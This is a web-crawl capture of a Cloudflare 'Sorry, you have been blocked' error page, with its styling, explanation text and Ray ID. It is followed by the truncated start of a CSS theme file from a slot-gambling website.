tt,#cf-wrapper u,#cf-wrapper ul{margin:0;padding:0;border:0;font:inherit;font-size:100%;text-decoration:none;vertical-align:baseline}#cf-wrapper a img{border:none}#cf-wrapper article,#cf-wrapper aside,#cf-wrapper details,#cf-wrapper figcaption,#cf-wrapper figure,#cf-wrapper footer,#cf-wrapper header,#cf-wrapper hgroup,#cf-wrapper menu,#cf-wrapper nav,#cf-wrapper section,#cf-wrapper summary{display:block}#cf-wrapper .cf-columns:after,#cf-wrapper .cf-columns:before,#cf-wrapper .cf-section:after,#cf-wrapper .cf-section:before,#cf-wrapper .cf-wrapper:after,#cf-wrapper .cf-wrapper:before,#cf-wrapper .clearfix:after,#cf-wrapper .clearfix:before,#cf-wrapper section:after,#cf-wrapper section:before{content:" ";display:table}#cf-wrapper .cf-columns:after,#cf-wrapper .cf-section:after,#cf-wrapper .cf-wrapper:after,#cf-wrapper .clearfix:after,#cf-wrapper section:after{clear:both}#cf-wrapper{display:block;margin:0;padding:0;position:relative;text-align:left;width:100%;z-index:999999999;color:#404040!important;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Helvetica Neue,Arial,sans-serif!important;font-size:15px!important;line-height:1.5!important;text-decoration:none!important;letter-spacing:normal;-webkit-tap-highlight-color:rgba(246,139,31,.3);-webkit-font-smoothing:antialiased}#cf-wrapper .cf-section,#cf-wrapper section{background:0 0;display:block;margin-bottom:2em;margin-top:2em}#cf-wrapper .cf-wrapper{margin-left:auto;margin-right:auto;width:90%}#cf-wrapper .cf-columns{display:block;list-style:none;padding:0;width:100%}#cf-wrapper .cf-columns img,#cf-wrapper .cf-columns input,#cf-wrapper .cf-columns object,#cf-wrapper .cf-columns select,#cf-wrapper .cf-columns textarea{max-width:100%}#cf-wrapper .cf-columns>.cf-column{float:left;padding-bottom:45px;width:100%;box-sizing:border-box}@media screen and (min-width:49.2em){#cf-wrapper .cf-columns.cols-2>.cf-column:nth-child(n+3),#cf-wrapper .cf-columns.cols-3>.cf-column:nth-child(n+4),#cf-wrapper .cf-columns.cols-4>.cf-column:nth-child(n+3),#cf-wrapper .cf-columns.four>.cf-column:nth-child(n+3),#cf-wrapper .cf-columns.three>.cf-column:nth-child(n+4),#cf-wrapper .cf-columns.two>.cf-column:nth-child(n+3){padding-top:67.5px}#cf-wrapper .cf-columns>.cf-column{padding-bottom:0}#cf-wrapper .cf-columns.cols-2>.cf-column,#cf-wrapper .cf-columns.cols-4>.cf-column,#cf-wrapper .cf-columns.four>.cf-column,#cf-wrapper .cf-columns.two>.cf-column{padding-left:0;padding-right:22.5px;width:50%}#cf-wrapper .cf-columns.cols-2>.cf-column:nth-child(2n),#cf-wrapper .cf-columns.cols-4>.cf-column:nth-child(2n),#cf-wrapper .cf-columns.four>.cf-column:nth-child(2n),#cf-wrapper .cf-columns.two>.cf-column:nth-child(2n){padding-left:22.5px;padding-right:0}#cf-wrapper .cf-columns.cols-2>.cf-column:nth-child(odd),#cf-wrapper .cf-columns.cols-4>.cf-column:nth-child(odd),#cf-wrapper .cf-columns.four>.cf-column:nth-child(odd),#cf-wrapper .cf-columns.two>.cf-column:nth-child(odd){clear:left}#cf-wrapper .cf-columns.cols-3>.cf-column,#cf-wrapper .cf-columns.three>.cf-column{padding-left:30px;width:33.3333333333333%}#cf-wrapper .cf-columns.cols-3>.cf-column:first-child,#cf-wrapper .cf-columns.cols-3>.cf-column:nth-child(3n+1),#cf-wrapper .cf-columns.three>.cf-column:first-child,#cf-wrapper .cf-columns.three>.cf-column:nth-child(3n+1){clear:left;padding-left:0;padding-right:30px}#cf-wrapper .cf-columns.cols-3>.cf-column:nth-child(3n+2),#cf-wrapper .cf-columns.three>.cf-column:nth-child(3n+2){padding-left:15px;padding-right:15px}#cf-wrapper .cf-columns.cols-3>.cf-column:nth-child(-n+3),#cf-wrapper .cf-columns.three>.cf-column:nth-child(-n+3){padding-top:0}}@media screen and (min-width:66em){#cf-wrapper .cf-columns>.cf-column{padding-bottom:0}#cf-wrapper .cf-columns.cols-4>.cf-column,#cf-wrapper .cf-columns.four>.cf-column{padding-left:33.75px;width:25%}#cf-wrapper .cf-columns.cols-4>.cf-column:nth-child(odd),#cf-wrapper .cf-columns.four>.cf-column:nth-child(odd){clear:none}#cf-wrapper .cf-columns.cols-4>.cf-column:first-child,#cf-wrapper .cf-columns.cols-4>.cf-column:nth-child(4n+1),#cf-wrapper .cf-columns.four>.cf-column:first-child,#cf-wrapper .cf-columns.four>.cf-column:nth-child(4n+1){clear:left;padding-left:0;padding-right:33.75px}#cf-wrapper .cf-columns.cols-4>.cf-column:nth-child(4n+2),#cf-wrapper .cf-columns.four>.cf-column:nth-child(4n+2){padding-left:11.25px;padding-right:22.5px}#cf-wrapper .cf-columns.cols-4>.cf-column:nth-child(4n+3),#cf-wrapper .cf-columns.four>.cf-column:nth-child(4n+3){padding-left:22.5px;padding-right:11.25px}#cf-wrapper .cf-columns.cols-4>.cf-column:nth-child(n+5),#cf-wrapper .cf-columns.four>.cf-column:nth-child(n+5){padding-top:67.5px}#cf-wrapper .cf-columns.cols-4>.cf-column:nth-child(-n+4),#cf-wrapper .cf-columns.four>.cf-column:nth-child(-n+4){padding-top:0}}#cf-wrapper a{background:0 0;border:0;color:#0051c3;outline:0;text-decoration:none;-webkit-transition:all .15s ease;transition:all .15s ease}#cf-wrapper a:hover{background:0 0;border:0;color:#f68b1f}#cf-wrapper a:focus{background:0 0;border:0;color:#62a1d8;outline:0}#cf-wrapper a:active{background:0 0;border:0;color:#c16508;outline:0}#cf-wrapper h1,#cf-wrapper h2,#cf-wrapper h3,#cf-wrapper h4,#cf-wrapper h5,#cf-wrapper h6,#cf-wrapper p{color:#404040;margin:0;padding:0}#cf-wrapper h1,#cf-wrapper h2,#cf-wrapper h3{font-weight:400}#cf-wrapper h4,#cf-wrapper h5,#cf-wrapper h6,#cf-wrapper strong{font-weight:600}#cf-wrapper h1{font-size:36px;line-height:1.2}#cf-wrapper h2{font-size:30px;line-height:1.3}#cf-wrapper h3{font-size:25px;line-height:1.3}#cf-wrapper h4{font-size:20px;line-height:1.3}#cf-wrapper h5{font-size:15px}#cf-wrapper h6{font-size:13px}#cf-wrapper ol,#cf-wrapper ul{list-style:none;margin-left:3em}#cf-wrapper ul{list-style-type:disc}#cf-wrapper ol{list-style-type:decimal}#cf-wrapper em{font-style:italic}#cf-wrapper .cf-subheadline{color:#595959;font-weight:300}#cf-wrapper .cf-text-error{color:#bd2426}#cf-wrapper .cf-text-success{color:#9bca3e}#cf-wrapper ol+h2,#cf-wrapper ol+h3,#cf-wrapper ol+h4,#cf-wrapper ol+h5,#cf-wrapper ol+h6,#cf-wrapper ol+p,#cf-wrapper p+dl,#cf-wrapper p+ol,#cf-wrapper p+p,#cf-wrapper p+table,#cf-wrapper p+ul,#cf-wrapper ul+h2,#cf-wrapper ul+h3,#cf-wrapper ul+h4,#cf-wrapper ul+h5,#cf-wrapper ul+h6,#cf-wrapper ul+p{margin-top:1.5em}#cf-wrapper h1+p,#cf-wrapper p+h1,#cf-wrapper p+h2,#cf-wrapper p+h3,#cf-wrapper p+h4,#cf-wrapper p+h5,#cf-wrapper p+h6{margin-top:1.25em}#cf-wrapper h1+h2,#cf-wrapper h1+h3,#cf-wrapper h2+h3,#cf-wrapper h3+h4,#cf-wrapper h4+h5{margin-top:.25em}#cf-wrapper h2+p{margin-top:1em}#cf-wrapper h1+h4,#cf-wrapper h1+h5,#cf-wrapper h1+h6,#cf-wrapper h2+h4,#cf-wrapper h2+h5,#cf-wrapper h2+h6,#cf-wrapper h3+h5,#cf-wrapper h3+h6,#cf-wrapper h3+p,#cf-wrapper h4+p,#cf-wrapper h5+ol,#cf-wrapper h5+p,#cf-wrapper h5+ul{margin-top:.5em}#cf-wrapper .cf-btn{background-color:transparent;border:1px solid #999;color:#404040;font-size:14px;font-weight:400;line-height:1.2;margin:0;padding:.6em 1.33333em .53333em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;border-radius:2px;box-sizing:border-box;-webkit-transition:all .2s ease;transition:all .2s ease}#cf-wrapper .cf-btn:hover{background-color:#bfbfbf;border:1px solid #737373;color:#fff}#cf-wrapper .cf-btn:focus{color:inherit;outline:0;box-shadow:inset 0 0 4px rgba(0,0,0,.3)}#cf-wrapper .cf-btn.active,#cf-wrapper .cf-btn:active{background-color:#bfbfbf;border:1px solid #404040;color:#272727}#cf-wrapper .cf-btn::-moz-focus-inner{padding:0;border:0}#cf-wrapper .cf-btn .cf-caret{border-top-color:currentColor;margin-left:.25em;margin-top:.18333em}#cf-wrapper .cf-btn-primary{background-color:#2f7bbf;border:1px solid transparent;color:#fff}#cf-wrapper .cf-btn-primary:hover{background-color:#62a1d8;border:1px solid #2f7bbf;color:#fff}#cf-wrapper .cf-btn-primary.active,#cf-wrapper .cf-btn-primary:active,#cf-wrapper .cf-btn-primary:focus{background-color:#62a1d8;border:1px solid #163959;color:#fff}#cf-wrapper .cf-btn-danger,#cf-wrapper .cf-btn-error,#cf-wrapper .cf-btn-important{background-color:#bd2426;border-color:transparent;color:#fff}#cf-wrapper .cf-btn-danger:hover,#cf-wrapper .cf-btn-error:hover,#cf-wrapper .cf-btn-important:hover{background-color:#de5052;border-color:#bd2426;color:#fff}#cf-wrapper .cf-btn-danger.active,#cf-wrapper .cf-btn-danger:active,#cf-wrapper .cf-btn-danger:focus,#cf-wrapper .cf-btn-error.active,#cf-wrapper .cf-btn-error:active,#cf-wrapper .cf-btn-error:focus,#cf-wrapper .cf-btn-important.active,#cf-wrapper .cf-btn-important:active,#cf-wrapper .cf-btn-important:focus{background-color:#de5052;border-color:#521010;color:#fff}#cf-wrapper .cf-btn-accept,#cf-wrapper .cf-btn-success{background-color:#9bca3e;border:1px solid transparent;color:#fff}#cf-wrapper .cf-btn-accept:hover,#cf-wrapper .cf-btn-success:hover{background-color:#bada7a;border:1px solid #9bca3e;color:#fff}#cf-wrapper .active.cf-btn-accept,#cf-wrapper .cf-btn-accept:active,#cf-wrapper .cf-btn-accept:focus,#cf-wrapper .cf-btn-success.active,#cf-wrapper .cf-btn-success:active,#cf-wrapper .cf-btn-success:focus{background-color:#bada7a;border:1px solid #516b1d;color:#fff}#cf-wrapper .cf-btn-accept{color:transparent;font-size:0;height:36.38px;overflow:hidden;position:relative;text-indent:0;width:36.38px;white-space:nowrap}#cf-wrapper input,#cf-wrapper select,#cf-wrapper textarea{background:#fff!important;border:1px solid #999!important;color:#404040!important;font-size:.86667em!important;line-height:1.24!important;margin:0 0 1em!important;max-width:100%!important;outline:0!important;padding:.45em .75em!important;vertical-align:middle!important;display:-moz-inline-stack;display:inline-block;zoom:1;box-sizing:border-box;-webkit-transition:all .2s ease;transition:all .2s ease;border-radius:2px}#cf-wrapper input:hover,#cf-wrapper select:hover,#cf-wrapper textarea:hover{border-color:gray}#cf-wrapper input:focus,#cf-wrapper select:focus,#cf-wrapper textarea:focus{border-color:#2f7bbf;outline:0;box-shadow:0 0 8px rgba(47,123,191,.5)}#cf-wrapper fieldset{width:100%}#cf-wrapper label{display:block;font-size:13px;margin-bottom:.38333em}#cf-wrapper .cf-form-stacked .select2-container,#cf-wrapper .cf-form-stacked input,#cf-wrapper .cf-form-stacked select,#cf-wrapper .cf-form-stacked textarea{display:block;width:100%}#cf-wrapper .cf-form-stacked input[type=button],#cf-wrapper .cf-form-stacked input[type=checkbox],#cf-wrapper .cf-form-stacked input[type=submit]{display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;width:auto}#cf-wrapper .cf-form-actions{text-align:right}#cf-wrapper .cf-alert{background-color:#f9b169;border:1px solid #904b06;color:#404040;font-size:13px;padding:7.5px 15px;position:relative;vertical-align:middle;border-radius:2px}#cf-wrapper .cf-alert:empty{display:none}#cf-wrapper .cf-alert .cf-close{border:1px solid transparent;color:inherit;font-size:18.75px;line-height:1;padding:0;position:relative;right:-18.75px;top:0}#cf-wrapper .cf-alert .cf-close:hover{background-color:transparent;border-color:currentColor;color:inherit}#cf-wrapper .cf-alert-danger,#cf-wrapper .cf-alert-error{background-color:#de5052;border-color:#521010;color:#fff}#cf-wrapper .cf-alert-success{background-color:#bada7a;border-color:#516b1d;color:#516b1d}#cf-wrapper .cf-alert-warning{background-color:#f9b169;border-color:#904b06;color:#404040}#cf-wrapper .cf-alert-info{background-color:#62a1d8;border-color:#163959;color:#163959}#cf-wrapper .cf-alert-nonessential{background-color:#ebebeb;border-color:#999;color:#404040}#cf-wrapper .cf-icon-exclamation-sign{background:url(/cdn-cgi/images/icon-exclamation.png?1376755637) 50% no-repeat;height:54px;width:54px;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1}#cf-wrapper h1 .cf-icon-exclamation-sign{margin-top:-10px}#cf-wrapper #cf-error-banner{background-color:#fff;border-bottom:3px solid #f68b1f;padding:15px 15px 20px;position:relative;z-index:999999999;box-shadow:0 2px 8px rgba(0,0,0,.2)}#cf-wrapper #cf-error-banner h4,#cf-wrapper #cf-error-banner p{display:-moz-inline-stack;display:inline-block;vertical-align:bottom;zoom:1}#cf-wrapper #cf-error-banner h4{color:#2f7bbf;font-weight:400;font-size:20px;line-height:1;vertical-align:baseline}#cf-wrapper #cf-error-banner .cf-error-actions{margin-bottom:10px;text-align:center;width:100%}#cf-wrapper #cf-error-banner .cf-error-actions a{display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1}#cf-wrapper #cf-error-banner .cf-error-actions a+a{margin-left:10px}#cf-wrapper #cf-error-banner .cf-error-actions .cf-btn-accept,#cf-wrapper #cf-error-banner .cf-error-actions .cf-btn-success{color:#fff}#cf-wrapper #cf-error-banner .error-header-desc{text-align:left}#cf-wrapper #cf-error-banner .cf-close{color:#999;cursor:pointer;display:inline-block;font-size:34.5px;float:none;font-weight:700;height:22.5px;line-height:.6;overflow:hidden;position:absolute;right:20px;top:25px;text-indent:200%;width:22.5px}#cf-wrapper #cf-error-banner .cf-close:hover{color:gray}#cf-wrapper #cf-error-banner .cf-close:before{content:"\00D7";left:0;height:100%;position:absolute;text-align:center;text-indent:0;top:0;width:100%}#cf-inline-error-wrapper{box-shadow:0 2px 10px rgba(0,0,0,.5)}#cf-wrapper #cf-error-details{background:#fff}#cf-wrapper #cf-error-details .cf-error-overview{padding:25px 0 0}#cf-wrapper #cf-error-details .cf-error-overview h1,#cf-wrapper #cf-error-details .cf-error-overview h2{font-weight:300}#cf-wrapper #cf-error-details .cf-error-overview h2{margin-top:0}#cf-wrapper #cf-error-details .cf-highlight{background:#ebebeb;overflow-x:hidden;padding:30px 0;background-image:-webkit-gradient(linear,left top, left bottom,from(#dedede),color-stop(3%, #ebebeb),color-stop(97%, #ebebeb),to(#dedede));background-image:linear-gradient(top,#dedede,#ebebeb 3%,#ebebeb 97%,#dedede)}#cf-wrapper #cf-error-details .cf-highlight h3{color:#999;font-weight:300}#cf-wrapper #cf-error-details .cf-highlight .cf-column:last-child{padding-bottom:0}#cf-wrapper #cf-error-details .cf-highlight .cf-highlight-inverse{background-color:#fff;padding:15px;border-radius:2px}#cf-wrapper #cf-error-details .cf-status-display h3{margin-top:.5em}#cf-wrapper #cf-error-details .cf-status-label{color:#9bca3e;font-size:1.46667em}#cf-wrapper #cf-error-details .cf-status-label,#cf-wrapper #cf-error-details .cf-status-name{display:inline}#cf-wrapper #cf-error-details .cf-status-item{display:block;position:relative;text-align:left}#cf-wrapper #cf-error-details .cf-status-item,#cf-wrapper #cf-error-details .cf-status-item.cf-column{padding-bottom:1.5em}#cf-wrapper #cf-error-details .cf-status-item.cf-error-source{display:block;text-align:center}#cf-wrapper #cf-error-details .cf-status-item.cf-error-source:after{bottom:-60px;content:"";display:none;border-bottom:18px solid #fff;border-left:20px solid transparent;border-right:20px solid transparent;height:0;left:50%;margin-left:-9px;position:absolute;right:50%;width:0}#cf-wrapper #cf-error-details .cf-status-item+.cf-status-item{border-top:1px solid #dedede;padding-top:1.5em}#cf-wrapper #cf-error-details .cf-status-item+.cf-status-item:before{background:url(/cdn-cgi/images/cf-icon-horizontal-arrow.png) no-repeat;content:"";display:block;left:0;position:absolute;top:25.67px}#cf-wrapper #cf-error-details .cf-error-source .cf-icon-error-container{height:85px;margin-bottom:2.5em}#cf-wrapper #cf-error-details .cf-error-source .cf-status-label{color:#bd2426}#cf-wrapper #cf-error-details .cf-error-source .cf-icon{display:block}#cf-wrapper #cf-error-details .cf-error-source .cf-icon-status{bottom:-10px;left:50%;top:auto;right:auto}#cf-wrapper #cf-error-details .cf-error-source .cf-status-label,#cf-wrapper #cf-error-details .cf-error-source .cf-status-name{display:block}#cf-wrapper #cf-error-details .cf-icon-error-container{height:auto;position:relative}#cf-wrapper #cf-error-details .cf-icon-status{display:block;margin-left:-24px;position:absolute;top:0;right:0}#cf-wrapper #cf-error-details .cf-icon{display:none;margin:0 auto}#cf-wrapper #cf-error-details .cf-status-desc{display:block;height:22.5px;overflow:hidden;text-overflow:ellipsis;width:100%;white-space:nowrap}#cf-wrapper #cf-error-details .cf-status-desc:empty{display:none}#cf-wrapper #cf-error-details .cf-error-footer{padding:1.33333em 0;border-top:1px solid #ebebeb;text-align:center}#cf-wrapper #cf-error-details .cf-error-footer p{font-size:13px}#cf-wrapper #cf-error-details .cf-error-footer select{margin:0!important}#cf-wrapper #cf-error-details .cf-footer-item{display:block;margin-bottom:5px;text-align:left}#cf-wrapper #cf-error-details .cf-footer-separator{display:none}#cf-wrapper #cf-error-details .cf-captcha-info{margin-bottom:10px;position:relative;text-align:center}#cf-wrapper #cf-error-details .cf-captcha-image{height:57px;width:300px}#cf-wrapper #cf-error-details .cf-captcha-actions{margin-top:15px}#cf-wrapper #cf-error-details .cf-captcha-actions a{font-size:0;height:36.38px;overflow:hidden;padding-left:1.2em;padding-right:1.2em;position:relative;text-indent:-9999px;width:36.38px;white-space:nowrap}#cf-wrapper #cf-error-details .cf-captcha-actions a.cf-icon-refresh span{background-position:0 -787px}#cf-wrapper #cf-error-details .cf-captcha-actions a.cf-icon-announce span{background-position:0 -767px}#cf-wrapper #cf-error-details .cf-captcha-actions a.cf-icon-question span{background-position:0 -827px}#cf-wrapper #cf-error-details .cf-screenshot-container{background:url(/cdn-cgi/images/browser-bar.png?1376755637) no-repeat #fff;max-height:400px;max-width:100%;overflow:hidden;padding-top:53px;width:960px;border-radius:5px 5px 0 0}#cf-wrapper #cf-error-details .cf-screenshot-container .cf-no-screenshot{background:url(/cdn-cgi/images/cf-no-screenshot-warn.png) no-repeat;display:block;height:158px;left:25%;margin-top:-79px;overflow:hidden;position:relative;top:50%;width:178px}#cf-wrapper #cf-error-details .cf-captcha-container .cf-screenshot-container,#cf-wrapper #cf-error-details .cf-captcha-container .cf-screenshot-container img,#recaptcha-widget .cf-alert,#recaptcha-widget .recaptcha_only_if_audio,.cf-cookie-error{display:none}#cf-wrapper #cf-error-details .cf-screenshot-container .cf-no-screenshot.error{background:url(/cdn-cgi/images/cf-no-screenshot-error.png) no-repeat;height:175px}#cf-wrapper #cf-error-details .cf-screenshot-container.cf-screenshot-full .cf-no-screenshot{left:50%;margin-left:-89px}.cf-captcha-info iframe{max-width:100%}#cf-wrapper .cf-icon-ok{background:url(/cdn-cgi/images/cf-icon-ok.png) no-repeat;height:48px;width:48px}#cf-wrapper .cf-icon-error{background:url(/cdn-cgi/images/cf-icon-error.png) no-repeat;height:48px;width:48px}#cf-wrapper .cf-icon-browser{background:url(/cdn-cgi/images/cf-icon-browser.png) no-repeat;height:80px;width:100px}#cf-wrapper .cf-icon-cloud{background:url(/cdn-cgi/images/cf-icon-cloud.png) no-repeat;height:77px;width:151px}#cf-wrapper .cf-icon-server{background:url(/cdn-cgi/images/cf-icon-server.png) no-repeat;height:75px;width:95px}#cf-wrapper .cf-caret{border:.33333em solid transparent;border-top-color:inherit;content:"";height:0;width:0;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1}@media screen and (min-width:49.2em){#cf-wrapper #cf-error-details .cf-status-desc:empty,#cf-wrapper #cf-error-details .cf-status-item.cf-error-source:after,#cf-wrapper #cf-error-details .cf-status-item .cf-icon,#cf-wrapper #cf-error-details .cf-status-label,#cf-wrapper #cf-error-details .cf-status-name{display:block}#cf-wrapper .cf-wrapper{width:708px}#cf-wrapper #cf-error-banner{padding:20px 20px 25px}#cf-wrapper #cf-error-banner .cf-error-actions{margin-bottom:15px}#cf-wrapper #cf-error-banner .cf-error-header-desc h4{margin-right:.5em}#cf-wrapper #cf-error-details h1{font-size:4em}#cf-wrapper #cf-error-details .cf-error-overview{padding-top:2.33333em}#cf-wrapper #cf-error-details .cf-highlight{padding:4em 0}#cf-wrapper #cf-error-details .cf-status-item{text-align:center}#cf-wrapper #cf-error-details .cf-status-item,#cf-wrapper #cf-error-details .cf-status-item.cf-column{padding-bottom:0}#cf-wrapper #cf-error-details .cf-status-item+.cf-status-item{border:0;padding-top:0}#cf-wrapper #cf-error-details .cf-status-item+.cf-status-item:before{background-position:0 -544px;height:24.75px;margin-left:-37.5px;width:75px;background-size:131.25px auto}#cf-wrapper #cf-error-details .cf-icon-error-container{height:85px;margin-bottom:2.5em}#cf-wrapper #cf-error-details .cf-icon-status{bottom:-10px;left:50%;top:auto;right:auto}#cf-wrapper #cf-error-details .cf-error-footer{padding:2.66667em 0}#cf-wrapper #cf-error-details .cf-footer-item,#cf-wrapper #cf-error-details .cf-footer-separator{display:-moz-inline-stack;display:inline-block;vertical-align:baseline;zoom:1}#cf-wrapper #cf-error-details .cf-footer-separator{padding:0 .25em}#cf-wrapper #cf-error-details .cf-status-item.cloudflare-status:before{margin-left:-50px}#cf-wrapper #cf-error-details .cf-status-item.cloudflare-status+.status-item:before{margin-left:-25px}#cf-wrapper #cf-error-details .cf-screenshot-container{height:400px;margin-bottom:-4em;max-width:none}#cf-wrapper #cf-error-details .cf-captcha-container .cf-screenshot-container,#cf-wrapper #cf-error-details .cf-captcha-container .cf-screenshot-container img{display:block}}@media screen and (min-width:66em){#cf-wrapper .cf-wrapper{width:960px}#cf-wrapper #cf-error-banner .cf-close{position:relative;right:auto;top:auto}#cf-wrapper #cf-error-banner .cf-details{white-space:nowrap}#cf-wrapper #cf-error-banner .cf-details-link{padding-right:.5em}#cf-wrapper #cf-error-banner .cf-error-actions{float:right;margin-bottom:0;text-align:left;width:auto}#cf-wrapper #cf-error-details .cf-status-item+.cf-status-item:before{background-position:0 -734px;height:33px;margin-left:-50px;width:100px;background-size:auto}#cf-wrapper #cf-error-details .cf-status-item.cf-cloudflare-status:before{margin-left:-66.67px}#cf-wrapper #cf-error-details .cf-status-item.cf-cloudflare-status+.cf-status-item:before{margin-left:-37.5px}#cf-wrapper #cf-error-details .cf-captcha-image{float:left}#cf-wrapper #cf-error-details .cf-captcha-actions{position:absolute;top:0;right:0}}.no-js #cf-wrapper .js-only{display:none}#cf-wrapper #cf-error-details .heading-ray-id{font-family:monaco,courier,monospace;font-size:15px;white-space:nowrap} #cf-wrapper #cf-error-details .cf-footer-item.hidden,.cf-error-footer .hidden{display:none} .cf-error-footer .cf-footer-ip-reveal-btn{-webkit-appearance:button;-moz-appearance:button;appearance:button;text-decoration:none;background:none;color:inherit;border:none;padding:0;font:inherit;cursor:pointer;color:#0051c3;-webkit-transition:color .15s ease;transition:color .15s ease}.cf-error-footer .cf-footer-ip-reveal-btn:hover{color:#ee730a}
</style>
<meta charset="UTF-8" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<!--[if lt IE 9]><link rel="stylesheet" id='cf_styles-ie-css' href="/cdn-cgi/styles/cf.errors.ie.css" /><![endif]-->
<style>body{margin:0;padding:0}</style>


<!--[if gte IE 10]><!-->
<script>
  if (!navigator.cookieEnabled) {
    window.addEventListener('DOMContentLoaded', function () {
      var cookieEl = document.getElementById('cookie-alert');
      cookieEl.style.display = 'block';
    })
  }
</script>
<!--<![endif]-->

</head>
<body>
  <div id="cf-wrapper">
    <div class="cf-alert cf-alert-error cf-cookie-error" id="cookie-alert" data-translate="enable_cookies">Please enable cookies.</div>
    <div id="cf-error-details" class="cf-error-details-wrapper">
      <div class="cf-wrapper cf-header cf-error-overview">
        <h1 data-translate="block_headline">Sorry, you have been blocked</h1>
        <h2 class="cf-subheadline"><span data-translate="unable_to_access">You are unable to access</span> this site</h2>
      </div><!-- /.header -->

      <div class="cf-section cf-highlight">
        <div class="cf-wrapper">
          <div class="cf-screenshot-container cf-screenshot-full">
            
              <span class="cf-no-screenshot error"></span>
            
          </div>
        </div>
      </div><!-- /.captcha-container -->

      <div class="cf-section cf-wrapper">
        <div class="cf-columns two">
          <div class="cf-column">
            <h2 data-translate="blocked_why_headline">Why have I been blocked?</h2>

            <p data-translate="blocked_why_detail">This website is using a security service to protect itself from online attacks. The action you just performed triggered the security solution. There are several actions that could trigger this block including submitting a certain word or phrase, a SQL command or malformed data.</p>
          </div>

          <div class="cf-column">
            <h2 data-translate="blocked_resolve_headline">What can I do to resolve this?</h2>

            <p data-translate="blocked_resolve_detail">You can email the site owner to let them know you were blocked. Please include what you were doing when this page came up and the Cloudflare Ray ID found at the bottom of this page.</p>
          </div>
        </div>
      </div><!-- /.section -->

      <div class="cf-error-footer cf-wrapper w-240 lg:w-full py-10 sm:py-4 sm:px-8 mx-auto text-center sm:text-left border-solid border-0 border-t border-gray-300">
    <p class="text-13">
      <span class="cf-footer-item sm:block sm:mb-1">Cloudflare Ray ID: <strong class="font-semibold">9a40efe6dcf4f892</strong></span>
      <span class="cf-footer-separator sm:hidden">&bull;</span>
      <span id="cf-footer-item-ip" class="cf-footer-item hidden sm:block sm:mb-1">
        Your IP:
        <button type="button" id="cf-footer-ip-reveal" class="cf-footer-ip-reveal-btn">Click to reveal</button>
        <span class="hidden" id="cf-footer-ip">93.185.162.24</span>
        <span class="cf-footer-separator sm:hidden">&bull;</span>
      </span>
      <span class="cf-footer-item sm:block sm:mb-1"><span>Performance &amp; security by</span> <a rel="noopener noreferrer" href="https://www.cloudflare.com/5xx-error-landing" id="brand_link" target="_blank">Cloudflare</a></span>
      
    </p>
    <script>(function(){function d(){var b=a.getElementById("cf-footer-item-ip"),c=a.getElementById("cf-footer-ip-reveal");b&&"classList"in b&&(b.classList.remove("hidden"),c.addEventListener("click",function(){c.classList.add("hidden");a.getElementById("cf-footer-ip").classList.remove("hidden")}))}var a=document;document.addEventListener&&a.addEventListener("DOMContentLoaded",d)})();</script>
  </div><!-- /.error-footer -->

    </div><!-- /#cf-error-details -->
  </div><!-- /#cf-wrapper -->

  <script>
    window._cf_translation = {};
    
    
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8112ff23a744cfdbaf750597da1d430","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://slotpoker188po.org/Content/Theme/normad-beta-desktop-dark-purple-css?v=sVvVaLZwNIQMOyiT8s4qKCya3Qs-6C7PRTu7hLQOhP01
body_size: 7545
content:
:root{--theme-text-color:#ff0078;--primary-button-bg:#b8196d;--bonus-slider-modal-bg:#171717;--bonus-slider-form-bg:#202020;--bonus-slider-form-text-color:#dad9d9;--bonus-slider-form-border-top-color:#8c8c8c;--bonus-slider-control-button-bg:#e4e4e4;--bonus-slider-control-button-color:#525252;--bonus-slider-activation-button-hover-bg:#9e5bff}.bonus-slider-modal .modal-body{background-color:#171717}.bonus-slider-modal .modal-footer{background-color:#171717;border:1px solid #171717}.bonus-slider-modal .activation-button{background-color:#ff2b8e;color:#fff}.bonus-slider-modal .activation-button:hover{background-color:#9e5bff;color:#fff}.bonus-slider-modal .close-button{background-color:#454545}.bonus-slider-modal .close-button:hover{background-color:#3e3e3e}.bonus-slider-modal .bonus-form{background-color:#202020;color:#dad9d9;border-top-color:#8c8c8c;box-shadow:0 0 15px rgba(0,0,0,.2)}.bonus-controls-field .bonus-control-button{background-color:#e4e4e4;color:#525252}.bonus-controls-field .bonus-amount{background-color:#0e0e0e;color:#ff2b8e}.bonus-range .bubble{color:#fff;border-color:#ff2b8e;background:#0e0e0e}.bonus-range .bubble::before{border-color:rgba(233,154,1,0);border-top-color:#ff2b8e}.bonus-range .bubble::after{border-color:rgba(14,14,14,0);border-top-color:#0e0e0e}.standard-form-note.claim-note span,.standard-form-note.claim-note strong{color:#fff}.claim-item{background-color:#181325;color:#e8137d}.claim-item .claim-title .expiration-note{color:#f00}.claim-info-modal h4{color:#fff}.claim-item .claim-button,.claim-item .activation-button,.claim-item .cancellation-button,.claim-item .expiration-button{background-color:#b92b75;color:#fff}.claim-item .claim-button{border-color:#e4ff23;color:#000;background:#00ff23;background:-moz-linear-gradient(top,#00ff23 0%,#009d16 100%);background:-webkit-linear-gradient(top,#00ff23 0%,#009d16 100%);background:linear-gradient(to bottom,#00ff23 0%,#009d16 100%)}.claim-item .claim-button:hover,.claim-item .activation-button:hover,.claim-item .cancellation-button:hover,.claim-item .expiration-button:hover{background-color:#470a30}.contact-us-list li h6{color:#787878;color:#fff}.contact-us-list li 